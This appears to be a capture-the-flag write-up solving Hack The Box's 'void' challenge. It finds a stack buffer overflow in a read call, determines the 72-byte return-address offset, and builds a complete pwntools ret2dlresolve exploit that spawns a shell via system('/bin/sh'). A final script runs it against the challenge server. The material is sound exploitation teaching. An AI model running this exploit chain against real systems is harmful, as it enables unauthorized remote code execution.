

TL;DR This post is about how to solve void from Hack The Box using pwntools (and maybe manually). This challenge involved exploiting a stack-based buffer overflow in a program to control execution, leading into a ret2dlresolve (return to dl_resolve) attack.
I really liked this challenge, because it was the first one that I really leaned on
pwntools for. Usually, I use pwntools for IO and try to do everything else manually.
The result is a messy script that is incredibly hard to read, even for the person who wrote it.
Ret2dlresolve attacks are supported in pwntools and I was surprised how easy it was to setup
in the code. Pwntools is like a declarative programing language, where you express a desire for a certain state to be set up and the module figures out the magic necessary to do it,
if it’s possible.
Exploring the Binary
For CTF pwn binaries, usually the first step I take is to learn about the security features of the
program. A tool/script called checksec works well to summarize these features.
# checksec --file=./void
[*] '/pwn/void'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'./glibc/'
What I notice (and the order I notice it in) is:
- the program is 64-bit x86
- NX is enabled, so shellcode will not execute on the stack
- There is no stack canary.
- Easy challenge ranking + no stack canary = easy win?
- Partial
RELROis as good as noRELRO:D - no PIE and no canary could mean I don’t have to worry about leaking anything
- ik ik, but it’s tedious when you don’t know how to use
pwntools
- ik ik, but it’s tedious when you don’t know how to use
- They give us the version of
glibcthat is linked with this program- I assume this is the same version running on the remote server (the one with the flag). Why else would they give it to us.
Armed with some basic knowledge, I look more into the actual contents.
I like to use radare2/rabin2 for disassembly, and gdb with the pwndbg extension for debugging.
Since glibc is part of this, let’s look at import
# rabin2 -i void
[Imports]
nth vaddr      bind   type   lib name
―――――――――――――――――――――――――――――――――――――
1   0x00401030 GLOBAL FUNC       read
2   ---------- GLOBAL FUNC       __libc_start_main
3   ---------- WEAK   NOTYPE     __gmon_start__
Just read? That can’t be right. Maybe it’s time to run it to see what it actually does.
root@4a0d0942050b:/pwn# ./void

root@4a0d0942050b:/pwn#
All it does it read a line of input and exit, there is no output of any kind. I guess this is why it’s called “void.”
I run it again, with gdb and disassemble main
pwndbg> disass main
Dump of assembler code for function main:
   0x0000000000401143 <+0>:     push   rbp
   0x0000000000401144 <+1>:     mov    rbp,rsp
   0x0000000000401147 <+4>:     sub    rsp,0x10
   0x000000000040114b <+8>:     mov    DWORD PTR [rbp-0x4],edi
   0x000000000040114e <+11>:    mov    QWORD PTR [rbp-0x10],rsi
   0x0000000000401152 <+15>:    call   0x401122 <vuln>
   0x0000000000401157 <+20>:    mov    eax,0x0
   0x000000000040115c <+25>:    leave
   0x000000000040115d <+26>:    ret
That call to vuln looks like the obvious place to put a vulnerability.
pwndbg> disass vuln
Dump of assembler code for function vuln:
   0x0000000000401122 <+0>:     push   rbp
   0x0000000000401123 <+1>:     mov    rbp,rsp
   0x0000000000401126 <+4>:     sub    rsp,0x40
   0x000000000040112a <+8>:     lea    rax,[rbp-0x40]
   0x000000000040112e <+12>:    mov    edx,0xc8
   0x0000000000401133 <+17>:    mov    rsi,rax
   0x0000000000401136 <+20>:    mov    edi,0x0
   0x000000000040113b <+25>:    call   0x401030 <read@plt>
   0x0000000000401140 <+30>:    nop
   0x0000000000401141 <+31>:    leave
   0x0000000000401142 <+32>:    ret
End of assembler dump.
This function sets up a call to read in libc. It is really calling read@plt which is the
procedure linkage table. This area of memory if used by the dynamic function name resolution process.
PLT Aside
The PLT for a function is a stub of (maybe? usually? probably?) 3 instructions. We can inspect them
with x/3i <address> like this
pwndbg> x/3i 0x401030
   0x401030 <read@plt>: jmp    QWORD PTR [rip+0x2fe2]        # 0x404018 <read@got.plt>
   0x401036 <read@plt+6>:       push   0x0
   0x40103b <read@plt+11>:      jmp    0x401020
The first instruction jumps to read@got.plt which is the Global Offset Table. Which is a
table of addresses for libc functions. Because we haven’t resolve read yet, the address for read in the GOT is actually going to be the second instruction of our stub.
As you can see, the address for read in libc will be at 0x404018 after resolution. Before, it should be 0x401036. Let me show check by examining the gword (8 byte) in hex
pwndbg> x/gx 0x404018
0x404018 <read@got.plt>:        0x0000000000401036
Great, maybe I do get this. I should move on.
Exploring the Buffer Overflow
If you do a man 2 read you can get the function signature for read. It looks like this:
ssize_t read(int fd, void buf[.count], size_t count);
The parameters are
- fd, the file descriptor, which is
0in the program forstdin - buf, the destination buffer
- count, how many bytes to read. Important to get correct, sometimes.
The program’s use of read is a vulnerability. In the disassembly of vuln we see space being made on the stack,
0x0000000000401126 <+4>: sub rsp,0x40
The function made space for 0x40 (64) bytes. When it moves the count arg into edx,
0x000000000040112e <+12>: mov edx,0xc8
it sets edx to 0xc8 (200). The program will read 200 bytes and store it in the 64 byte buffer.
Time to find the offset to control RIP.
Finding the offset
A journey of 1,000 miles begins with finding the offset
- Generate a pattern of 199 bytes; the buffer is 200, but we will send a newline and 199 characters when we send it with pwntools.
pwndbg> !cyclic 199
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
- Save the payload to a file so we can replay it in GDB
pwndbg> cyclic 199 > payload.txt
- Set a breakpoint at the
retinstruction in thevulnfunction. It is 32 bytes from the beginning of the function
pwndbg> b * vuln + 32
Breakpoint 1 at 0x401142
- Run with GDB and the program should crash
 crash in void with 199 bytes
- The value
0x6161617461616173is the address where the program is trying to return to, from the functionvuln. We can use the last 4 bytes of this address to find the offset in our cyclic pattern.
Cyber Chef is useful for this.
 Cyber Chef recipe turns hex back to string
The 4 character string we should search for is ‘saaa’.
- The
cyclictool can tell us where this pattern occurs in the pattern we generated, a.k.a., the offset.
pwndbg> !cyclic -l saaa
72
The offset appears to be 72. We can test it by generating a 72 byte pattern and appending 8 A characters to it. It’s probably also a good idea to pad the payload to 199 bytes to be consistant with the payload we sent.
pwndbg> !echo -n aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaa > payload2.txt
pwndbg> !echo -n 'AAAAAAAA' >> payload2.txt
pwndbg> !cyclic 119 >> payload2.txt
pwndbg> !cat payload2.txt
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaaAAAAAAAAaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaapwndbg>
- Run this. If we’re correct, the return address should be
0x4141414141414141. We run
r < payload2.txt
and…
0x401142 <vuln+32> ret <0x4141414141414141>
success, we’re in! (almost)
Generate Pwn Script
I like to use the default template pwntools generates.
I haven’t started the remote host yet, so host and port are just placeholders, for now.
pwn template --host 0.0.0.0 --port 1337 --libc ./glibc/libc.so.6 void > exploit.py
Testing the Script
I use tmux and docker to solve pwn challenges, and an inconvience of this is that I need
to use multiple panes to interact with the script.
We launch the script in one pane and block
using Python’s input() function.
Here is the “main” of the script:
io = start()

payload = fit({
    72: b'A' * 8,
}, length=199)

input('\n[Press ENTER to send payload]\n')
io.send(payload)

io.interactive()
We run it
python3 exploit.py LOCAL LOCAL_LIBC
and see
root@4a0d0942050b:/pwn# python3 exploit.py LOCAL LOCAL_LIBC
[*] '/pwn/void'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'./glibc/'
[*] '/pwn/glibc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/pwn/void': pid 1052

[Press ENTER to send payload]
Then we attach to it using GDB. We can save GDB commands in a file and use -x to automate
them. You can launch GDB from the pwntools script, but it doesn’t play nicely with tmux.
Here is an example of a GDB command file, called gdbx
break *vuln + 32
continue
Attach to the running process
gdb -q -p $(pgrep void) -x gdbx
When we press the enter key the program should crash, and we should observe the return address to be full of 0x41 bytes, just like before.
The Exploit
The basics of the script are started.
It’s time to figure out how to exploit the overflow.
Failures
The binary doesn’t give us a lot to work with. We could try calling read as it gives us
a way to store input in memory. The crux of returning to read is control of the rdx register, which is the third parameter.
Ropper confirms.
(void/ELF/x86_64)> search pop rdi
[INFO] Searching for gadgets: pop rdi

[INFO] File: void
0x00000000004011bb: pop rdi; ret;

(void/ELF/x86_64)> search pop rsi
[INFO] Searching for gadgets: pop rsi

[INFO] File: void
0x00000000004011b9: pop rsi; pop r15; ret;

(void/ELF/x86_64)> search pop rdx
[INFO] Searching for gadgets: pop rdx

(void/ELF/x86_64)>
Although returning to __libc_csu_init may be an option, it is usually pretty complicated to set up.
Pwntools supports ret2csu.
Here is the main section of the script again, with a ret2csu ROP payload.
io = start()

rop = ROP(exe)
rop.ret2csu(0, exe.plt['read'], 200)
rop.call(0xdeadbeef)
print(rop.dump())

payload = fit({
    72: rop,
})

log.info(f"payload is {len(payload)} bytes")
input('\n[Press ENTER to send payload]\n')
io.send(payload)

io.interactive()
Amazingly, the program crashed with RIP pointing to 0xdeadbeef! That tiny bit of code was really powerful.
Reality is, we do not have a great known address to return to. We could overwrite read@plt and return to it, but we do not have a way to leak a libc address to bypass ASLR.
Looking at the single review for the challenge revealed a hint/spoiler.
I’ve solved it neither with ret2dlresolve nor with onegadget; here’s my exploit: https://t.co/O1kfJWpVP8
Neat, maybe ret2dlresolve will work, which pwntools supports.
Troubleshooting
-
I kept getting LIBC errors that made me thing there was an alignment issue, so I added a
retinstruction to the chain. -
I had some issues getting the script to work because I didn’t understand that I needed to be sending two payloads. The first part of the ret2dlresolve attack sets up a call to read, and writes data into a structure saved in memory.
- payload 1 contains a rop chain to set up the data structure
- payload 1 returns to read
- user send dlresovle struct data
- payload 2 returns to
__dl_runtime_resolve - magic
- shell!
The new main section of exploit.py looks like this:
ret = 0x0000000000401016

io = start()

rop = ROP(exe)
dlresolve = Ret2dlresolvePayload(exe, symbol="system", args=["/bin/sh\0"])
rop.read(0, dlresolve.data_addr)
rop.raw(ret)
rop.ret2dlresolve(dlresolve)
print(rop.dump())

payload = fit({
    72: rop.chain(),
}, length=199)

log.info(f"payload is {len(payload)} bytes")
input('\n[Press ENTER to send payload]\n')
io.sendline(payload)
io.sendline(dlresolve.payload)

io.interactive()
Exploiting Remote Service
The only trick to using the script against the remote service is to use LOCAL_LIBC to force pwntools to use addresses found in the glibc directory that we got with the challenge binary.
The command to run the exploit against the HTb service is
python3 exploit.py HOST=94.237.59.63 PORT=51715 LOCAL_LIBC
Appendix I: Final Script
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# This exploit template was generated via:
# $ pwn template --host 0.0.0.0 --port 1337 --libc ./glibc/libc.so.6 void
from pwn import *

# Set up pwntools for the correct architecture
exe = context.binary = ELF(args.EXE or 'void')

# Many built-in settings can be controlled on the command-line and show up
# in "args".  For example, to dump all data sent/received, and disable ASLR
# for all created processes...
# ./exploit.py DEBUG NOASLR
# ./exploit.py GDB HOST=example.com PORT=4141 EXE=/tmp/executable
host = args.HOST or '0.0.0.0'
port = int(args.PORT or 1337)

# Use the specified remote libc version unless explicitly told to use the
# local system version with the `LOCAL_LIBC` argument.
# ./exploit.py LOCAL LOCAL_LIBC
if args.LOCAL_LIBC:
    libc = exe.libc
elif args.LOCAL:
    library_path = libcdb.download_libraries('./glibc/libc.so.6')
    if library_path:
        exe = context.binary = ELF.patch_custom_libraries(exe.path, library_path)
        libc = exe.libc
    else:
        libc = ELF('./glibc/libc.so.6')
else:
    libc = ELF('./glibc/libc.so.6')

def start_local(argv=[], *a, **kw):
    '''Execute the target binary locally'''
    if args.GDB:
        return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe.path] + argv, *a, **kw)

def start_remote(argv=[], *a, **kw):
    '''Connect to the process on the remote host'''
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
    return io

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.LOCAL:
        return start_local(argv, *a, **kw)
    else:
        return start_remote(argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
tbreak main
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
# Arch:     amd64-64-little
# RELRO:    Partial RELRO
# Stack:    No canary found
# NX:       NX enabled
# PIE:      No PIE (0x400000)
# RUNPATH:  b'./glibc/'

ret = 0x0000000000401016

io = start()

rop = ROP(exe)
dlresolve = Ret2dlresolvePayload(exe, symbol="system", args=["/bin/sh\0"])
rop.read(0, dlresolve.data_addr)
rop.raw(ret)
rop.ret2dlresolve(dlresolve)
print(rop.dump())

payload = fit({
    72: rop.chain(),
}, length=199)

log.info(f"payload is {len(payload)} bytes")
input('\n[Press ENTER to send payload]\n')
io.sendline(payload)
io.sendline(dlresolve.payload)

io.interactive()


